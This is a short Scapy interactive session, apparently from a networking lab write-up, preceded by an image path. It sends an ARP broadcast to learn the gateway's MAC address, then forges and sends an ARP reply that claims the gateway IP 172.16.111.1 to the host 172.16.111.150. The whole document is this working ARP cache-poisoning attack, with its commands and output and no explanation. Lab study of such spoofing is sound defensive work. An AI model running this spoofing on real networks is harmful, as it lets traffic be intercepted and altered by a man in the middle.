 >>> recved = srp(arpbroadcast,timeout=2,iface="eth3")
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.150",hwdst="08:0
...: 0:27:5e:db:60")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>